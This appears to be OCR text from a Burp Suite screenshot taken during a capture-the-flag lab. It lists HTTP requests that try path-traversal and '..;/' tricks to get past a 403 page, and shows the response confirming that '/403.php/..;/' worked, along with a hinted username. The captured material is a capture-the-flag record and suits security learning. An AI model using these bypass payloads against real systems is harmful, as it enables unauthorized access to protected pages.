 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
420 http://10.10.87.98:8001 GET / 200 2840 HTML En-Pass 10.10.87.98
424 http://10.10.87.98:8001 GET / 200 2840 HTML En-Pass 10.10.87.98
511 http://10.10.87.98:8001 GET /?403.php ✓ 200 2840 HTML En-Pass 10.10.87.98
515 http://10.10.87.98:8001 GET / 200 2840 HTML En-Pass 10.10.87.98
516 http://10.10.87.98:8001 GET /?.php403.php ✓ 200 2840 HTML En-Pass 10.10.87.98
517 http://10.10.87.98:8001 GET /?403.php ✓ 200 2840 HTML En-Pass 10.10.87.98
518 http://10.10.87.98:8001 GET /?;403.php ✓ 200 2840 HTML En-Pass 10.10.87.98
519 http://10.10.87.98:8001 GET /??403.php ✓ 200 2840 HTML En-Pass 10.10.87.98
310 http://10.10.87.98:8001 GET /403.php/..;/ 200 1108 HTML En-Pass 10.10.87.98
314 http://10.10.87.98:8001 GET /403.php/..;/ 200 1108 HTML En-Pass 10.10.87.98
520 http://10.10.87.98:8001 OPTIONS /??403.php ✓ 200 181 HTML 10.10.87.98
59 http://10.10.87.98:8001 GET /%2E%2E/403.php 400 487 HTML php 400 Bad Request 10.10.87.98
124 http://10.10.87.98:8001 GET /%2E%2E/403.php 400 487 HTML php 400 Bad Request 10.10.87.98
414 http://10.10.87.98:8001 GET //%2E%2E/ 400 487 HTML 400 Bad Request 10.10.87.98
Request
Pretty Raw \n Actions
1 GET /403.php/..;/ HTTP/1.1
2 Host: 10.10.87.98:8001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7
8
? Search... 0 matches
Response
Pretty Raw Render \n Actions
52 margin-top:-200px;
53 font-family:sans-serif;
54 color:rgb(240,190,190);
55
56
57
58 }
59
60 h3{
61
62 color:rgb(240,190,100);
63 font-size:300px;
64
65 }
66
67
68
69
70 </style>
71
72
73 </head>
74 <body>
75
76
77 <h3>
Glad to see you here.Congo, you bypassed it. 'imsau' is waiting for you somewhere.
</h3>
78 </body>
79 </html>
? Search... 0 matches
INSPECTOR ?
Request Headers (5)
Response Headers (6)